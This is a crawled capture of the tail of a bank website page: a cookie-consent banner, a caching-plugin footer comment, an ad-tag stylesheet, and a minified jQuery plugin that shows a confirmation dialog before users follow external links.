		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.75);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #42a6c4">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- footer code --><!-- <div class="menu_overlay"></div> -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: parknationalbank.com @ 2026-01-25 16:44:29 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-eb32455b-205e-51dc-6b04-8ac38c080391';
}

--- FILE ---
content_type: application/x-javascript
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1769229226
body_size: 1011
content:
"use strict";!function(e,t,i){e.rci=e.rci||{},e.rci.debugMode=e.rci.debugMode||!1,e.rci.logMessage=e.rci.logMessage||function(i){return!!(e.rci.debugMode&&t.console&&t.console.log)&&(t.console.log(i),!0)},e.rci.bumper=function(t,i){this.logMessage("Construct"),this._oElement=t,this._oConfig=e.extend(!0,{},e.rci.bumper.prototype.defaultConfig,i),this.logMessage(this._oElement),this.logMessage(this._oConfig),this._init()},e.extend(!0,e.rci.bumper.prototype,{defaultConfig:{whiteListMode:!0,links:[],addTarget:!0,confirmMessage:"You are about to leave our site. Are you sure?"},_init:function(){var i=this;i.logMessage("_init"),e(i._oElement).find("a").filter(function(){return this.hostname&&this.hostname!=t.location.hostname}).addClass("external");var o=e(i._oElement).find("a").filter(function(){if(e(this).data("bumper-force"))return!0;if(!e(this).hasClass("external")||e(this).data("bumper-exclude"))return!1;var t=!1;return-1!=e.inArray(this.hostname,i._oConfig.links)&&(t=!0),i._oConfig.whiteListMode?!t:t}).addClass("bumper");i._oConfig.addTarget,o.click(function(e){i.showDialog(this,e)})},showDialog:function(e,t){var i=this;return i.logMessage("showDialog"),t.preventDefault(),i.showConfirm(t,e)},showConfirm:function(i,o){return this.logMessage("showConfirm"),vex.dialog.confirm({input:["<style>",".vex-dialog-input,.vex-dialog-form {text-align: center;}",".vex-dialog-buttons{ text-align: center; padding-top: 1em; width:auto; display: inline-block }",".vex.vex-theme-park .vex-dialog-button{}","</style>",this._oConfig.confirmMessage.replace("{{URL}}",o)].join(""),buttons:[e.extend({},vex.dialog.buttons.YES,{text:"Leave Site"}),e.extend({},vex.dialog.buttons.NO,{text:"Cancel"})],callback:function(e){e&&(dataLayer&&dataLayer.push({externalUrl:o,event:"externalLinkClicked"}),t.open(o,"_blank"))}}),i.preventDefault(),!1},logMessage:function(t){return"string"==typeof t?e.rci.logMessage("Bumper: "+t):(e.rci.logMessage("Bumper:"),e.rci.logMessage(t))}}),e.fn.rciBumper=function(t){if("string"==typeof t){var i=this.data("rci_bumper");if(!i)throw"Bumper Instance Not Set";if(!i[t])throw"Bumper Method Not Defined: "+t;return i[i].call(i,Array.prototype.slice.call(arguments,1)),this}this.each(function(){e(this).data("rci_bumper")||e(this).data("rci_bumper",new e.rci.bumper(this,t))})}}(jQuery,window,document);